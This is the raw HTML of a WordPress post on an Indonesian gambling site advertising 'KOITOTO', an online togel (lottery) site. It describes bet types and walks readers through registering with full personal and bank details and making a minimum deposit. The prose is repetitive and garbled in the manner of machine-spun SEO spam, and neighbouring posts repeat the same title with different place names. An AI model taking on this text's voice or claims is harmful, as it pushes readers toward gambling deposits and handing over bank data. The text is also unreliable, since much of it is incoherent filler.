!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=198' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-198 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-198" class="post-198 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang suka main togel sudah pasti dapat mencoba masuk di web judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, tentunya di sini juga tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu info perihal situs yang berikut. Dengan tahu infonya pastinya ini akan mempermudah Anda buat dapat masuk serta main di blognya.</p>
<h2>Kenal lebih dekat sama web judi togel online</h2>
<p>Buat Anda yang mau masuk di website ini tentunya saat ini silahkan mencari dahulu info perihal web-site judi togel ini. Akan tetapi, kalau memang tidak tahu ada apakah data terkait site ini, yok silahkan langsung baca lengkapnya tersebut ini:</p>
<h2>1. Type games di web judi togel</h2>
<p>Untuk Anda yang benar-benar pengin bermain di site ini tentu silahkan cari kabar dahulu kalaupun di web ini terang ada sangat banyak permainan yang sangat menarik. Akan tetapi, sudah mengetahui tak ada games apa di web ini serta baca detailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk dan main di web-site ini tidak cuma bakal mendapat sangat banyak permainan lain tidak hanya togel.<br />
Apabila benar-benar pengin bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk dan main di web-site ini lantas tentunya di sini bakal mendapati nilai deposit yang paling rendah. Renungkan jika dengan masuk di web-site ini bisa deposit 10K. Pikirkan jika siapa saja juga pemain baru saja sekali juga dapat memperoleh keuntungan main rendah.</p>
<h2>3. Sistem deposit</h2>
<p>Dengan masuk di web ini juga pastinya Anda menjadi pemain juga dapat deposit gunakan begitu banyak cara. Renungkan dengan adanya banyak metoda akan meringankan pemain buat main di site ini. Tapi, telah ketahui belum apa caranya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di site ini akan buat ringan saat pengin bermain di web ini . Maka, pastinya siapa saja akan terasa lebih gampang main di web ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di web-site ini lantas tentunya ada pelayanan 24 jam hingga memang tambah lebih ringan main di web-site ini serta dapat main kapan saja. Karena itu, bila ingin bermain sepanjang hari juga juga bisa semakin gampang.</p>
<h2>Type games yang ada pada website judi togel online</h2>
<p>Dengan masuk dan main di web ini akan mendapati banyak games yang paling menari. Anda sebagai pemain pastinya harus tahu ada permainan apa yang berada pada site ini. Judi togel online seperti 4D ini pastinya memang tidak ada lain dengan permainan togel darat.</p>
<p>Tapi, memanglah dipakai di sini sangatlah hebat dan tentu memanglah lebih efektif. Bahkan juga yang berada pada dalam permainan itu itu juga tentulah Anda di sini cuman perlu menduga angka yang bisa keluar kedepan.<br />
Maka di sinu silahkan Anda untuk tetapkan saja dahulu angka-angka yang Anda prakiraan di sini. Serta selanjutnya, nanti pasti akan juga ada dalam hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tapi, kalau memang rupanya opsi atau prakiraan angka yang Anda bikin nyatanya keluar serta betul, sudah pasti di sini Anda akan berhasil lolos jadi seseorang juara. Serta berikut ini pastinya sudah dikasih tahu ada games apa di blog judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama dan dapat Anda mainkan di blog ini yaitu kembang kempis. Untuk yang belum ketahui jika games yang berikut juga termasuk juga ke tipe permainan yang udah ada sudah lama dan tentu ini juga sangat tenar.<br />
Dalam judi togel online itu tentunya kelak juga Anda pun perlu menerka angka yang kembang atau semakin dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil terdapat di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda menentukan untuk masuk dan main di site ini lantas tentu Anda bisa main dalam permainan tengah pinggir. Buat Anda yang belum ketahui jika games togel tengah Pinggir ini adalah tipe permainan online togel yang menuntut pemain untuk mengira.<br />
Tapi, di sini juga tentu pemain harus tentukan angka sisi tengah dan sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah umumnya cuma dapat terbagi atas angka 25 sampai angka 74.<br />
Tentang hal di sini buat angka pinggir memang terdiri dari pinggir kecil, ialah angka 0 sampai-sampai 24 serta untuk pinggir besar pastinya ini terdapat pada bentang angka 75 hingga sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang mau masuk serta main di web-site ini lantas pastinya Anda pun penting coba main di permainan standard yang sangat popular. Untuk Anda yang belum ketahui jika model permainan ini pastinya betul-betul juga dikenal bernama Togel Standard.<br />
Type permainan yang seperti berikut malahan umumnya memang sangat banyak dimainkan oleh banyak pemain yang dapat disebut masih pemula. Dipicu untuk dapat pahami ketetapan main yang ada di dalam games ini dapat di sebut amat simpel.<br />
Di sini juga tentu Anda pun perlu kerjakan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh untuk dapat memastikan angka genap atau bahkan juga angka ganjil yang nanti akan tampil di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di website ini lantas tentunya Anda pun mempunyai peluang untuk dapat main permainan togel Shio. Buat yang belum mengetahui kalau games yang berikut tentunya benar-benar gampang karena cukup dimainkan dengan secara menerka angka shio.<br />
Nama shio ini buat yang belum ketahui sesungguhnya diambil oleh sebab biasanya beberapa pemain yang dapat mendapat feeling saat mimpi . Maka, tidaklah aneh kalaupun permainan ini memang benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga pastinya pemain pasti juga akan disuruh untuk pakai lambang hewan itu buat dapat kerjakan tebakan dua angka. Masalah ini pastilah sangat gampang kalaupun betul-betul Anda lekas coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di website ini lantas ada permainan yang sangat menarik yakni 50:50 ini merupakan permainan dengan didalamnya punyai peraturan khusus. Banyak pemain di games ini juga nanti harus memakai metode pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Seterusnya, pastinya di sini juga tentu pemain  penting lakukan pemilihan prakiraan untuk angka ganjil juga angka<br />
yang genap dan besar dan kecil yang nanti pengin dimainkan. Sebaiknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang ingin masuk dan main togel di web-site ini lantas sudah pasti perlu coba main permainan 2D 3D serta 4D. Untuk type permainan togel online yang berikut sudah pasti jadi salah satunya permainan yang terkenal juga betul-betul sangat banyak digemari sekarang ini.</p>
<p>Angka D yang berdi belakang sudah pasti  memperlihatkan digit, di mana kedepan Kalau Anda memutuskan permainan 2D itu benar-benar maknanya Anda bisa mencoba mengira 2 angka, begitupun untuk model 3D dan 4D . Maka, rasanya Anda juga perlu coba main games yang satu berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di blog ini juga tentu Anda bisa mencoba main di games yang amat gacor ialah tusuk bebas. Juga games yang berikut lantas udah sukses jadi salah satunya tipe games yang gak kalah disukai beberapa pemain togel.<br />
Anda waktu main permainan ini tentu tidak membutuhkan rumus yang ruwet agar dapat memastikan ramalan yang berada di dalam permainan itu. Sampai di sini lantas pastinya Anda pun hanya butuh menduga satu angka serta kalaupun menembus, Anda bisa lolos jadi juara.</p>
<p>Sehingga bagaimana pasti Anda lantas bisa juga coba games yang ini. Siapa yang tahu games ini benar-benar pas pastinya di site ini juga Anda bisa mencoba menang. Dengan memenanginya pastinya Anda bakal dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di web ini lantas tentu Anda dapat mencoba masuk dan main di games tusuk tepat. Sampai permainan yang satu berikut juga memanglah bikin beberapa pemain cuman perlu lakukan tebakan cuman satu angka yang benar atau dua angka.<br />
Apabila memang sukses menduga secara benar pastilah Anda disebut menjadi pemain. Akan tetapi, perlu diingat yakini harus dapat main dengan sangatlah serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga sudah pasti Anda juga punyai peluang buat dapat coba main di tusuk 2D Macau yang paling terkenal. Untuk macam permainan yang berikut pasti memanglah bisa di sebut sama dengan macam games togel tusuk bebas yang lain.<br />
Sehingga di games ini sudah pasti Anda jadi pemain perlu menduga angka secara bebas jadi ramalan. Apabila betul-betul tebakannya lantas betul, pastilah Anda dalam ini ialah juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang amat referensi di site ini merupakan tusuk naga. Games ini juga betul-betul tidaklah ada perbedaannya seperti games togel 3D lantaran di sini Anda disarankan untuk dapat mengira sekitar 3 angka agar dapat keluar selaku juara serta bisa hadiahnya.</p>
<h2>Langkah daftar dan main di website judi togel online</h2>
<p>Kemungkinan sehabis dengar ada banyak games menarik, Anda juga mempunyai kemauan masuk dan main didalamnya. Kalaupun memanglah itu yaitu kemauan Anda, silahkan masuk dengan turuti langkah yang ada tersebut ini:</p>
<h2>Bukan blog judi togel online</h2>
<p>Teknik yang pertama silahkan buka situs togel dahulu. Lantas di halaman inti sudah disajikan menu berbentuk login serta daftar. Tapi bila memanglah jika masih belum mempunyai account silahkan buat click registrasi atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Kalau telah click registrasi pastilah cara seterusnya adalah dengan lakukan pengisian formulir register yang udah disiapkan blog judi togel online. Di sini Anda nanti akan disuruh mengerjakan pengisian personal data.<br />
Tentang hal yang Anda isi yaitu alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening serta data yang dibutuhkan yang lain. Penting buat Anda, jika saat sebelum berkirim semuanya data personal, yakinkan check dahulu semua.</p>
<h2>Silahkan click submit di website judi togel online</h2>
<p>Apabila betul-betul formulir registrasi di sini telah Anda isi seluruhnya dengan komplet tentunya di sini cara yang paling akhir merupakan Anda mesti click ok atau submit. Selanjutnya, silahkan nanti beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Langkah mendaftar serta masuk pada web yang satu berikut nyatanya amatlah cepat serta mudah. Tetapi ini kali Anda barangkali tidak bisa mainkan seluruh permainan yang berada pada web ini . Sehingga, pastilah di sini juga harus deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Akan halnya selanjutnya untuk dapat kerjakan registrasi pastilah sangat simpel hanya karena tinggal click daftar serta langsung dapat turuti saja semua perintah yang keluar di sana. Dengan begitu, pasti proses registrasi di sini juga akan langsung tuntas.</p>
<h2>Trik login di web-site judi togel online</h2>
<p>Buat Anda yang barusan punyai account pasti untuk mulai dapat main mesti tahu metode login. Sayang sampai waktu ini lantas masih ada banyak yang belum ketahui teknik login dan silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda juga saat ini telah sukses login ke websitenya.</p>
<h2>Teknik deposit judi togel online</h2>
<p>Buat yang udah login serta pengen bermain sudah pasti dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimanakah cara deposit serta silahkan langsung turuti metode berikut di bawah ini saja:<br />
• Silakan akses dahulu web-site judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah dan rekening punya Anda.<br />
• Pastikan check kembali maka seluruhnya data betul dan tidak salah.<br />
• Untuk jumlah deposit tak perlu sangat besar dapat juga cuma 10K saja.<br />
• Jika memang seluruhnya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit dan langsung bisa mulai perjudian togel apa serta dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:22+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-198 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-kamal/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Kamal</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-padangsidimpuan-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Padangsidimpuan Selatan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
